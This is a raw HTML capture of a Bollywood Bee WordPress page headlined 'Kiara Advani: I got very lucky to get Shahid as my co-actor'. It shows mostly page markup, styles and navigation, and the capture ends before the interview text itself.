

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bollywoodbee.in/kiara-advani-i-got-very-lucky-to-get-shahid-as-my-co-actor/
body_size: 14022
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.bollywoodbee.in/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.bollywoodbee.in/feed/atom/" />
<link rel="pingback" href="https://www.bollywoodbee.in/xmlrpc.php" />

<meta property="og:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/06/Kiara-Advani-and-Shahid-Kapoor-in-Kabir-Singh.jpg" />
<meta name="twitter:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/06/Kiara-Advani-and-Shahid-Kapoor-in-Kabir-Singh.jpg" />

<meta property="og:type" content="article" />
<meta property="og:description" content="Kabir Singh has already created a lot of buzz among the audience. Shahid Kapoor and Kiara Advani are going an extra mile for promotion of their film. We got a chance to chat with Kiara Advani in a recent group interview and the actress opened up about working with Shahid Kapoor, about watching not Arjun [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="http://www.bollywoodbee.in/kiara-advani-i-got-very-lucky-to-get-shahid-as-my-co-actor/">
<meta name="twitter:title" content="Kiara Advani: I got very lucky to get Shahid as my co-actor">
<meta name="twitter:description" content="Kabir Singh has already created a lot of buzz among the audience. Shahid Kapoor and Kiara Advani are going an extra mile for promotion of their film. We got a chance to chat with Kiara Advani in a recent group interview and the actress opened up about working with Shahid Kapoor, about watching not Arjun [&hellip;]">


<title>Kiara Advani: I got very lucky to get Shahid as my co-actor - Bollywood Bee</title>

<!-- This site is optimized with the Yoast SEO plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="In a recent group interview, Kiara Advani opened up about working with Shahid Kapoor, Arjun Reddy and much more. Read her interview here:"/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://www.bollywoodbee.in/kiara-advani-i-got-very-lucky-to-get-shahid-as-my-co-actor/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kiara Advani: I got very lucky to get Shahid as my co-actor - Bollywood Bee" />
<meta property="og:description" content="In a recent group interview, Kiara Advani opened up about working with Shahid Kapoor, Arjun Reddy and much more. Read her interview here:" />
<meta property="og:url" content="http://www.bollywoodbee.in/kiara-advani-i-got-very-lucky-to-get-shahid-as-my-co-actor/" />
<meta property="og:site_name" content="Bollywood Bee" />
<meta property="article:tag" content="Bollywood" />
<meta property="article:tag" content="Bollywood Interview" />
<meta property="article:tag" content="Featured" />
<meta property="article:tag" content="Interview" />
<meta property="article:tag" content="Kabir Singh" />
<meta property="article:tag" content="kiara advani" />
<meta property="article:tag" content="Shahid Kapoor" />
<meta property="article:section" content="Bollywood" />
<meta property="article:published_time" content="2019-06-17T10:40:01+00:00" />
<meta property="og:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/06/Kiara-Advani-and-Shahid-Kapoor-in-Kabir-Singh.jpg" />
<meta property="og:image:width" content="918" />
<meta property="og:image:height" content="506" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="In a recent group interview, Kiara Advani opened up about working with Shahid Kapoor, Arjun Reddy and much more. Read her interview here:" />
<meta name="twitter:title" content="Kiara Advani: I got very lucky to get Shahid as my co-actor - Bollywood Bee" />
<meta name="twitter:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/06/Kiara-Advani-and-Shahid-Kapoor-in-Kabir-Singh.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Feed" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Comments Feed" href="https://www.bollywoodbee.in/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='likebtn_style-css' href="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-score-style-css' href="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/css/score-style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href="https://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/css/wp-review.css?ver=4.0.6" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/reset.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/style.css?ver=4.6.1" type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='http://www.bollywoodbee.in/wp-content/themes/flex-mag/css/iecss.css?ver=4.6.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-slick-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-slick-theme-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick-theme.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-sports-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/style-sports.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/media-queries.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var likebtn_eh_data = {"ajaxurl":"http:\/\/www.bollywoodbee.in\/wp-admin\/admin-ajax.php","security":"a91bf68b93"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=4.6.1"></script>
<link rel='https://api.w.org/' href="https://www.bollywoodbee.in/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bollywoodbee.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bollywoodbee.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.1" />
<meta name="generator" content="WooCommerce 2.6.4" />
<link rel='shortlink' href="https://www.bollywoodbee.in/?p=25261" />
<link rel="alternate" type="application/json+oembed" href="https://www.bollywoodbee.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bollywoodbee.in%2Fkiara-advani-i-got-very-lucky-to-get-shahid-as-my-co-actor%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bollywoodbee.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bollywoodbee.in%2Fkiara-advani-i-got-very-lucky-to-get-shahid-as-my-co-actor%2F&#038;format=xml" />
<meta property="fb:app_id" content="331771583869206"/><!--[if IE 7]>
<link rel="stylesheet" href="http://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/css/wp-review-ie7.css">
<![endif]-->

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Oswald:400,700|Lato:400,700|Work+Sans:900|Montserrat:400,700|Open+Sans:800|Playfair+Display:400,700,900|Quicksand|Raleway:200,400,700|Roboto+Slab:400,700|Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #eb0254;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #eb0254;
	}

.fly-but-wrap {
	background: #eb0254;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #eb0254;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #eb0254;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #eb0254;
	}

span.post-header {
	border-top: 4px solid #eb0254;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #eb0254;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #eb0254 !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}








</style>


</head>

<script type="text/javascript" src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/slick.min.js"></script>

<body class="single single-post postid-25261 single-format-standard">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/bollywood_bee" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																													<li class="rss-soc">
						<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li id="menu-item-3067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li id="menu-item-3068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-3069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li id="menu-item-3072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li id="menu-item-3070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li id="menu-item-3071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li id="menu-item-3073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li id="menu-item-3075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li id="menu-item-3074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																																									</div><!--head-main-top-->
				
								<div id="web_first_top_banner">
									<div class="logo"><img src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/images/logos/revised-logo.png" alt="Bollywood Bee" /></div>
									<!--<div class="head-banner">
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									<!-- BB - 728 x 90 --
									<ins class="adsbygoogle"
									style="display:block"
									data-ad-client="ca-pub-7426276830228947"
									data-ad-slot="2749405716"
									data-ad-format="auto"></ins>
									<script>
									(adsbygoogle = window.adsbygoogle || []).push({});
									</script>
									</div>-->
									<div class="text"><h1>BOLLYWOODBEE.IN</h1></div>
								</div>								
							
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">																		
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
																									<a itemprop="url" href="https://www.bollywoodbee.in/"><img itemprop="logo" src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png" alt="Bollywood Bee" /></a>
																																					<h2 class="mvp-logo-title">Bollywood Bee</h2>
																							</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://www.bollywoodbee.in/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/bollywood_bee" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																																					<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-instagram fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative" itemscope itemtype="http://schema.org/NewsArticle">
					<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="http://www.bollywoodbee.in/kiara-advani-i-got-very-lucky-to-get-shahid-as-my-co-actor/"/>
																																			<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																		<style>
.lb-style-custom .lb-like, .lb-style-custom .lb-dislike{border:0px !important;background-color:#ffffff !important;}
</style>
<div id="post-main-wrap" class="left relative">
	<div class="post-wrap-out1">
		<div class="post-wrap-in1">
			<div id="post-left-col" class="relative">
									<article id="post-area" class="post-25261 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood-news tag-bollywood tag-bollywood-interview tag-featured tag-interview tag-kabir-singh tag-kiara-advani tag-shahid-kapoor">
													<header id="post-header">
																	<a class="post-cat-link" href="https://www.bollywoodbee.in/category/bollywood-news/"><span class="post-head-cat">Bollywood</span></a>
																<h1 class="post-title entry-title left" itemprop="headline">Kiara Advani: I got very lucky to get Shahid as my co-actor</h1>
															</header><!--post-header-->
																											<div class="mvp-post-img-hide" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
																		<meta itemprop="url" content="http://www.bollywoodbee.in/wp-content/uploads/2019/06/Kiara-Advani-and-Shahid-Kapoor-in-Kabir-Singh.jpg">
									<meta itemprop="width" content="918">
									<meta itemprop="height" content="506">
								</div><!--mvp-post-img-hide-->
																			<div id="content-area" itemprop="articleBody" class="post-25261 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood-news tag-bollywood tag-bollywood-interview tag-featured tag-interview tag-kabir-singh tag-kiara-advani tag-shahid-kapoor">
							<div class="post-cont-out">
								<div class="post-cont-in">
									<div id="content-main" class="left relative">

																			<div class="mvp-post-img-hide" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
																<meta itemprop="url" content="http://www.bollywoodbee.in/wp-content/uploads/2019/06/Kiara-Advani-and-Shahid-Kapoor-in-Kabir-Singh.jpg">
								<meta itemprop="width" content="918">
								<meta itemprop="height" content="506">
							</div><!--mvp-post-img-hide-->
												
																											<section class="social-sharing-top">
												

						
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.bollywoodbee.in/kiara-advani-i-got-very-lucky-to-get-shahid-as-my-co-actor/&amp;t=Kiara Advani: I got very lucky to get Shahid as my co-actor', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Kiara Advani: I got very lucky to get Shahid as my co-actor -&amp;url=http://www.bollywoodbee.in/kiara-advani-i-got-very-lucky-to-get-shahid-as-my-co-actor/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Kiara Advani: I got very lucky to get Shahid as my co-actor http://www.bollywoodbee.in/kiara-advani-i-got-very-lucky-to-get-shahid-as-my-co-actor/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
